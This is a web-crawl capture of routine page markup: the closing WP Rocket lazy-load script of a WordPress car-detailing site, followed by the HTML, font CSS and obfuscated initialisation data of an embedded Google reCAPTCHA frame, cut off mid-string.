images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768534829 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vjdqkrvbtmfl
body_size: 49475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lUEJ5ZmYIBotX02OAogDNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lUEJ5ZmYIBotX02OAogDNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lUEJ5ZmYIBotX02OAogDNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7TDvsOEwpxJAhQ3wrXDksOBQ3XDq8OZSMOWwpU0UMOLaVNZWBzDm8K7XsKOwqfCkMO3cG/CgSvDr2nCpw9yX8OALsO7wozDj8OSwq9ewqpnTHhuB8OEwo0RLMOLSwPCpsKubkLDqycHVFdeNVzCjcK0wpQvBgzCicKCTX7Djg/CksKew4N1CMOrwq7Ck8KvbsONFX7DicKMwpMpwrnCicKdw57DqkLCknITw5kFwogHw5XCi8KUwr3DocOJbMKPLsO8w4ZewqTDvsKYwpVOw6zCmw9eMsKUFcOaZWrCp8KmH0/CvsO0w4ciw5Jnw4MIJ8OTZMKww4kKw5vCqXHDisKnwrDCmMO1Gw8aw5IAZ8K7asKfZsKUdMOqVDfCtxMowqPDjMOJwrrCpFZoccK5TUgQYsOVw65fwqZmO3HDrxRTw6xfw5PCmsKuw50WA8OEwovCl8O/DlvCocKvw6Aow5xew48eIMKkw4BXw4N/LgPDux7Ci8KVw6Utw74Cw53Cj8KaH8KbXwjDgsOCFsO/GXrCmsKWHhDDtm50fRPDmhHDu1kkUcOFGcK3wpnDssK0Q8Kkwro7w5cqUmEhwrEhw5DCssORYsKLw60CwrY9AcKdwqXCjcOWwo0SHcK3w45mwp3CnnjCtsO5w7rCocK/[base64]/CpRzDpkN8wptqSg7Ct8K9wogbDsO7wrQ/wq7DomzCvSxwHGPClsK6N8OWBWTDul3DtjMnw5vCh0RWOcKAwpdFQizDlsOTwq/DjcOAw4rCgMOqW8OhOMKgX8OEesOSwrpiVMKyewwGwq/[base64]/wrrCtBnCtxUew7JnHh8uw43DilFfcGrCiSxjw5fCkTTCg0MywqtDPMOsw6rDmjfDjMKWw6cmwpfCgmNhwrZlYcOkcMKtTsKtSXPDgy50JVYUO8OeLgY6w4nCrkXDqcKkwoXCmsKXejABw7cbw4R3dkA7w5vDmmnCosKMCnzCmx/CqHXCvsKzE2sXFyc/w5PCtMO7GMKQwrPCtcObDMKFc8OgdULCj8OxFXPChsOkBypUw7U8YAwtw6gHwoEhfcOHwqEmw77CosOKwrAQOHbCgEhGBnbDnXXDncKGwpfDncOqE8K8woLDnWB7w6pTacKpw6FLVHzClcK2XsKKwpkFwph5Cy8BFsOQw7/[base64]/Cn8K2wqVHw6Jhw5HChkoEwpfCmh/[base64]/[base64]/w4jDk8KpIsOOT0HDk8OCfSPCvFrDrsKVw4glL8K1w6HDpHjCssKpSFp/OsKaScO3woXDiMKJwpA+wo/DkFgxw5PDqsKiw5JKOcOZe8KLQGzCo8ODPMKywokUF2oDecKjw7dqwpxQKsKyL8K8w6/[base64]/ChCzDtMKcCcO9wrbCniLDiC/Drw1eM8OEUSnDnsOubsOcw5ULwrrCgWbChsKkwoJEw4xswr/CmGF6V8K6D3Alw6gBw7I2wpzCnDIARsKbw5ptwr3Ch8O5w5vCtAglFVfDtsKawocBwrXCizA6Q8OQHcKrw7d2w5wlWS7DicOkwqbDoRlZw7HCsF0Rw4nDp1AqwojDjF1LwrlANC7CnR/DhsKDwqLCrMKdwpJ1woDCnsOSVQPCoMKBc8KcwpNnwpcEw4XDlTUkwrBAwqzDlCxQw4zCpsOzw6BrSiHDulwTw4vCqmHDuHzDtsOzI8KaNMKJwp7CusK8wqXCv8KoCcKkwp/[base64]/[base64]/dUtpRMKswrsxQMKLO8OLYMOYJcOUW2sPwqBlCjXDrcOjwq3Ci0LCnUkcw5JPM8O1AsKKwrPDuk9GXsOOw67CriBgw73CusOrwqREwpHCisKTKjHCj8Oza1YOw5bCt8K1w7o+w4wsw73CjCJdwo3Dgn92w6fCscOhJsKfw4QJZcKlwqt8w5Ixwp3DusO/w5QoCMK/w6fCuMKLw4dzwqDCicOuw5nDiVvCuREvLTbDq0ZkWxEYA8OMe8KGw5xAwphaw77DtRIIw4UnwpTDiCLDusKOwrjDisOvDsK2wrhXwq17HElmQMOsw4sdw7nDrMOUwr7Ck3DDm8ORKxIDYsKYBBxgHiAlUznDkgIIwr/CtWMVRsKkJcOTw5/CvXXCvmAWwrApaMOXFXF2wpJjQGvDqsKzwpNZwrZCJkLDsV5VVMKFw4I/X8OzGxHCgsKIwp3CtwHDp8Ojw4Raw6U3dsOfR8Kqw6jDnsK1XDzCjMKIw4/CisOELRbCrVjDk3Zcwpgdwp3Cn8OYR1TDjz3Cm8OABQnCgMO3wqRYAsOhw7tlw6MuATIDZsKJDUrCsMO/wqZ6w5TCucOMw7w3BC7DsWjCkTRqw5cXwqoYNAwDw71yezzDvRATw4LDoMKoTzFswrM5w48SwrXCrxjCmhLDlsOjw53DlMO7CSlINsKTwrfDunXDiDIgesOUI8OfwooTHsOFwofDjsKjwoDDr8OjPideZT/DgUbCrsO0wpvCigc4w5jCicKEL0zCnMKzecO8P8OfwovDqSjCqglkaWrCii0GwrfCshV9P8KAG8KkTF7DrEPCr09PUcOlMMOHwp3Dmkgbw5jDtcKQw7h1YiHDtGRiP2LDlx4iwo3Co1rCgFvDrzB6wpl3wovCmDB4BmUybMKUBGYAU8OWwrt